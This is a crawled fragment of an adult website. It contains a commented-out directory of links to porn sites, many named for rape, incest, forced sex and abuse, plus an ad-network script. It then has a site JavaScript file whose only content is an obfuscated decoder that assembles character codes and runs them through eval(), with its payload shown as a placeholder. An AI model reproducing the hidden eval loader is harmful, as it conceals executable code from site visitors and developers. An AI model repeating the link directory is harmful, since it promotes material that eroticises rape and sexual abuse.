la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape porn</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://abusevids.com" data-ct="513487492"><i class="la la-chevron-circle-right"></i> Abuse Vids</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a><a href="http://maturerape.com" data-ct="936817571"><i class="la la-chevron-circle-right"></i> Mature Rape</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; brutalanal.net All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://brutalanal.net/js/uEnQAxWNRu6kYD176SPi.js
body_size: 22594
content:
function cxhw(qngjywryst){var trzk='Z';var jytevjs='A';var nkitgpgu=[];var sbudj=new RegExp('['+jytevjs+'-'+trzk+']');var ipqi=qngjywryst.split(sbudj);for(var i=0;i<ipqi.length;i++){nkitgpgu.push(String.fromCharCode(parseInt(ipqi[i],24)/(92)));}eval(nkitgpgu.splice(1,nkitgpgu.length).join(''));}cxhw('[base64]'); 
     